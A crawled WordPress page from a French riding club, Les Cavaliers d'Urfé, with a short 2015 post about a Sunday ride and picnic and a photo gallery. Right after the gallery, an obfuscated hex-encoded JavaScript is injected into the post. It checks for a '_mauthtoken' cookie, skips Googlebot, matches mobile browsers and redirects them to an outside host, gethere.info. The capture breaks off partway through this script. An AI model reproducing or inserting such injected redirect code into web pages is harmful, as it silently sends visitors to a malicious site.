

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.les-cavaliers-d-urfe.com/photos/dimanche-3-mai
body_size: 8570
content:
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8" />

		<!-- Mobile Specific Data -->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<title>dimanche 3 mai &#8211; Les Cavaliers d&#039;Urfé</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Les Cavaliers d&#039;Urfé &raquo; Flux" href="http://www.les-cavaliers-d-urfe.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Les Cavaliers d&#039;Urfé &raquo; Flux des commentaires" href="http://www.les-cavaliers-d-urfe.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.les-cavaliers-d-urfe.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.les-cavaliers-d-urfe.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-blog-gfonts-css'  href='https://fonts.googleapis.com/css?family=Lora%3A700i%7CRubik%3A400%2C500%2C700&#038;subset=cyrillic-ext%2Ccyrillic%2Cvietnamese%2Clatin-ext%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-blog-fontawesome-css'  href='http://www.les-cavaliers-d-urfe.com/wp-content/themes/minimalist-blog/assets/css/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-blog-normalize-css'  href='http://www.les-cavaliers-d-urfe.com/wp-content/themes/minimalist-blog/assets/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-blog-skeleton-css'  href='http://www.les-cavaliers-d-urfe.com/wp-content/themes/minimalist-blog/assets/css/skeleton.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-blog-main-style-css'  href='http://www.les-cavaliers-d-urfe.com/wp-content/themes/minimalist-blog/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-blog-style-css-css'  href='http://www.les-cavaliers-d-urfe.com/wp-content/themes/minimalist-blog/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='minimalist-blog-style-css-inline-css' type='text/css'>

        .single-masonry .post-date,
        .menubar-close,
        .button {
            background-color: #f2291a;
        }
        .grid-item a,
        .footer a:hover,
        a:hover,
        .button:hover,
        .link-pages > .page-numbers,
        h4,
        .next-post-wrap::before,
        .previous-post-wrap::before,
        .main-nav li a:hover,
        ul .highlight::after {
            color: #f2291a;
        }
        .sticky .post-wrap,
        .button:hover,
        .link-pages > .page-numbers,
        .button {
            border: 1px solid #f2291a;
        }
        .footer {
            border-top: 2px solid #f2291a;
        }
        .footer .footer-site-info {
            border-top: 1px solid #f2291a;
        }
        .grid-item .post-wrap:hover,
        .main-nav > .menu-item-has-children:hover > ul {
            border-bottom: 1px solid #f2291a;
        }
        .main-nav .menu-item-has-children .menu-item-has-children > ul {
            border-left: 1px solid #f2291a;
        }
        .form-submit #submit,
        .search-submit,
        input[type="search"].search-field,
        input:hover,
        input[type="text"]:hover,
        input[type="email"]:hover,
        input[type="url"]:hover,
        textarea:hover {
            border-bottom-color: #f2291a;
        }
        .single-post-content .post-date,
        .single-page-content .post-date {
            background-color: #f2291a;
            border: 1rem solid #f2291a;
        }
        .entry-footer,
        .comment {
            border-top: 2px solid #f2291a;
        }
        .bypostauthor article {
            border: 2px solid #f2291a;
        }/* Mozilla based browser */
        ::-moz-selection {
            background-color: #f2291a;
            color: #fff;
        }

        /* Opera browser */
        ::-o-selection {
            background-color: #f2291a;
            color: #fff;
        }

        /* Internet Explorer browser*/
        ::-ms-selection {
            background-color: #f2291a;
            color: #fff;
        }

        /* Chrome and safari browser */
        ::-webkit-selection {
            background-color: #f2291a;
            color: #fff;
        }

        /* Default */
        ::selection {
            background-color: #f2291a;
            color: #fff;
        }
</style>
<script type='text/javascript' src='http://www.les-cavaliers-d-urfe.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.les-cavaliers-d-urfe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.les-cavaliers-d-urfe.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.les-cavaliers-d-urfe.com/wp-json/wp/v2/posts/2993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.les-cavaliers-d-urfe.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.les-cavaliers-d-urfe.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://www.les-cavaliers-d-urfe.com/photos/dimanche-3-mai" />
<link rel='shortlink' href='http://www.les-cavaliers-d-urfe.com/?p=2993' />
<link rel="alternate" type="application/json+oembed" href="http://www.les-cavaliers-d-urfe.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.les-cavaliers-d-urfe.com%2Fphotos%2Fdimanche-3-mai" />
<link rel="alternate" type="text/xml+oembed" href="http://www.les-cavaliers-d-urfe.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.les-cavaliers-d-urfe.com%2Fphotos%2Fdimanche-3-mai&#038;format=xml" />
<link rel="icon" href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2021/07/urfe.ico" sizes="32x32" />
<link rel="icon" href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2021/07/urfe.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2021/07/urfe.ico" />
<meta name="msapplication-TileImage" content="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2021/07/urfe.ico" />
	</head>

	<body class="post-template-default single single-post postid-2993 single-format-standard wp-custom-logo wp-embed-responsive sticky-header">
	  	<header class="site-header">
	        <div class="container">
	            <div class="row clearfix">
		                <div class="site-branding">
			                    <a href="http://www.les-cavaliers-d-urfe.com/" class="custom-logo-link" rel="home"><img width="300" height="60" src="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2021/07/Les-cavaliers-d-urfe-4.jpg" class="custom-logo" alt="Les-cavaliers-d-urfe" /></a>		                </div><!-- /.site-branding -->

	                	<nav class="menu-all-pages-container"><ul id="menu-mon-menu" class="main-nav"><li id="menu-item-5812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5812"><a href="http://www.les-cavaliers-d-urfe.com">Actualité</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5818"><a>L&rsquo;association</a>
<ul class="sub-menu">
	<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a href="http://www.les-cavaliers-d-urfe.com/l-association/historique">Historique</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808"><a href="http://www.les-cavaliers-d-urfe.com/l-association/bureau">Bureau</a></li>
	<li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814"><a href="http://www.les-cavaliers-d-urfe.com/l-association/charte-ethique">Charte éthique</a></li>
	<li id="menu-item-5816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5816"><a href="http://www.les-cavaliers-d-urfe.com/l-association/ballad-des-cavaliers">Ballade des cavaliers</a></li>
	<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="http://www.les-cavaliers-d-urfe.com/l-association/la-presse-en-parle">La presse en parle</a></li>
	<li id="menu-item-5815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815"><a href="http://www.les-cavaliers-d-urfe.com/l-association/documents-darchives">Documents d’archives</a></li>
</ul>
</li>
<li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="http://www.les-cavaliers-d-urfe.com/calendrier">Calendrier</a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811"><a href="http://www.les-cavaliers-d-urfe.com/contact">Contact</a></li>
</ul></nav>						 <div class="mobile-navigation">
						 					    			<i class="fa fa-bars menubar-right has-logo"></i>
				    		
			        		<nav class="nav-parent">
						        <i class="fa fa-close menubar-close"></i>
								<ul id="menu-mon-menu-1" class="mobile-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5812"><a href="http://www.les-cavaliers-d-urfe.com">Actualité</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5818"><a>L&rsquo;association</a><i class="fa fa-ellipsis-v dropdown-toggle"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a href="http://www.les-cavaliers-d-urfe.com/l-association/historique">Historique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808"><a href="http://www.les-cavaliers-d-urfe.com/l-association/bureau">Bureau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814"><a href="http://www.les-cavaliers-d-urfe.com/l-association/charte-ethique">Charte éthique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5816"><a href="http://www.les-cavaliers-d-urfe.com/l-association/ballad-des-cavaliers">Ballade des cavaliers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="http://www.les-cavaliers-d-urfe.com/l-association/la-presse-en-parle">La presse en parle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815"><a href="http://www.les-cavaliers-d-urfe.com/l-association/documents-darchives">Documents d’archives</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="http://www.les-cavaliers-d-urfe.com/calendrier">Calendrier</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811"><a href="http://www.les-cavaliers-d-urfe.com/contact">Contact</a></li>
</ul>			        		</nav>
						</div> <!-- /.mobile-navigation -->

	            </div><!-- /.row -->
	        </div><!-- /.container -->
	    </header>

<div class="container body-container">
	<div class="row">
		<div class="nine columns">
			
<div id="post-2993" class="post-2993 post type-post status-publish format-standard hentry category-photos">


	<div class="single-post-content post-single white clearfix">

		<div class="post-date">
			<span class="day-month year">6 mai 2015</span>
		</div><!-- /.post-date -->

		<h1 class="entry-title">dimanche 3 mai</h1>		<div class="post-content clearfix">
			<p>14 cavaliers dont 7 cavaliers d&rsquo;Urfé et 7 de l&rsquo;association « attelage et cavaliers DE LA DORER » étaient présents au rendez-vous donné par Robert et Isabelle au plan d&rsquo;eau d&rsquo;Aubusson d&rsquo;Auvergne ce dimanche 3 mai. Ils ont eu beaucoup de chance car la pluie les a boudés. Robert avait balisé un parcours de 25 km pour que chacun chevauche à son rythme. Après la balade, tous ce sont retrouvés pour savourer saucisses et merguez chez Robert. Isabelle et Robert remercient tous les cavaliers de leur présence et de leur bonne humeur et nous disent à l&rsquo;année prochaine.</p>
<p><a href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_0859501.jpg"><img loading="lazy" class="aligncenter size-large wp-image-2995" title="20150503_085950[1]" src="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_0859501-640x480.jpg" alt="" width="640" height="480" srcset="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_0859501-640x480.jpg 640w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_0859501-310x232.jpg 310w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_0859501.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" /></a><a href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_090130.jpg"><img loading="lazy" class="aligncenter size-large wp-image-2996" title="20150503_090130" src="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_090130-640x480.jpg" alt="" width="640" height="480" srcset="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_090130-640x480.jpg 640w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_090130-310x232.jpg 310w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_090130.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" /></a><a href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_090147.jpg"><img loading="lazy" class="aligncenter size-large wp-image-2997" title="20150503_090147" src="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_090147-640x480.jpg" alt="" width="640" height="480" srcset="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_090147-640x480.jpg 640w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_090147-310x232.jpg 310w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_090147.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" /></a><a href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130529.jpg"><img loading="lazy" class="aligncenter size-large wp-image-2998" title="20150503_130529" src="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130529-640x480.jpg" alt="" width="640" height="480" srcset="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130529-640x480.jpg 640w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130529-310x232.jpg 310w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130529.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" /></a><a href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130538.jpg"><img loading="lazy" class="aligncenter size-large wp-image-3000" title="20150503_130538" src="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130538-640x480.jpg" alt="" width="640" height="480" srcset="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130538-640x480.jpg 640w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130538-310x232.jpg 310w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130538.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" /></a><a href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130600.jpg"><img loading="lazy" class="aligncenter size-large wp-image-3001" title="20150503_130600" src="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130600-640x480.jpg" alt="" width="640" height="480" srcset="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130600-640x480.jpg 640w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130600-310x232.jpg 310w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130600.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" /></a><a href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130622.jpg"><img loading="lazy" class="aligncenter size-large wp-image-3002" title="20150503_130622" src="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130622-640x480.jpg" alt="" width="640" height="480" srcset="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130622-640x480.jpg 640w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130622-310x232.jpg 310w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130622.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" /></a><a href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130959.jpg"><img loading="lazy" class="aligncenter size-large wp-image-3003" title="20150503_130959" src="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130959-640x480.jpg" alt="" width="640" height="480" srcset="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130959-640x480.jpg 640w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130959-310x232.jpg 310w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_130959.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" /></a><a href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131028.jpg"><img loading="lazy" class="aligncenter size-large wp-image-3004" title="20150503_131028" src="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131028-640x480.jpg" alt="" width="640" height="480" srcset="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131028-640x480.jpg 640w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131028-310x232.jpg 310w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131028.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" /></a><a href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131126.jpg"><img loading="lazy" class="aligncenter size-large wp-image-3005" title="20150503_131126" src="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131126-640x480.jpg" alt="" width="640" height="480" srcset="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131126-640x480.jpg 640w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131126-310x232.jpg 310w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131126.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" /></a><a href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131133.jpg"><img loading="lazy" class="aligncenter size-large wp-image-3006" title="20150503_131133" src="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131133-640x480.jpg" alt="" width="640" height="480" srcset="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131133-640x480.jpg 640w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131133-310x232.jpg 310w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131133.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" /></a><a href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131452.jpg"><img loading="lazy" class="aligncenter size-large wp-image-3007" title="20150503_131452" src="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131452-640x480.jpg" alt="" width="640" height="480" srcset="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131452-640x480.jpg 640w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131452-310x232.jpg 310w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131452.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" /></a><a href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131651.jpg"><img loading="lazy" class="aligncenter size-large wp-image-3008" title="20150503_131651" src="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131651-640x480.jpg" alt="" width="640" height="480" srcset="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131651-640x480.jpg 640w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131651-310x232.jpg 310w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_131651.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" /></a><a href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_132004.jpg"><img loading="lazy" class="aligncenter size-large wp-image-3009" title="20150503_132004" src="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_132004-640x480.jpg" alt="" width="640" height="480" srcset="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_132004-640x480.jpg 640w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_132004-310x232.jpg 310w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_132004.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" /></a><a href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_154557.jpg"><img loading="lazy" class="aligncenter size-large wp-image-3010" title="20150503_154557" src="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_154557-640x480.jpg" alt="" width="640" height="480" srcset="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_154557-640x480.jpg 640w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_154557-310x232.jpg 310w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_154557.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" /></a><a href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_154631.jpg"><img loading="lazy" class="aligncenter size-large wp-image-3011" title="20150503_154631" src="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_154631-640x480.jpg" alt="" width="640" height="480" srcset="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_154631-640x480.jpg 640w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_154631-310x232.jpg 310w, http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2015/05/20150503_154631.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" /></a><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 